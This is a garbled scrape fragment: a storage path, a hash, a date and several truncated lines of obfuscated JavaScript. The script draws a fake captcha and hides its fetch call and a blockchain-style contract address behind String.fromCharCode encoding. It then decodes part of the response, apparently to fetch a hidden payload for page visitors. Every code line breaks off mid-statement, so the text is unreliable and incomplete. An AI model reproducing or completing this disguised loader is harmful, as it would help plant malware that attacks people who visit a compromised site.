
Hash sum → 64d512981d10c3027152454756e
Update date:
2026-04-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo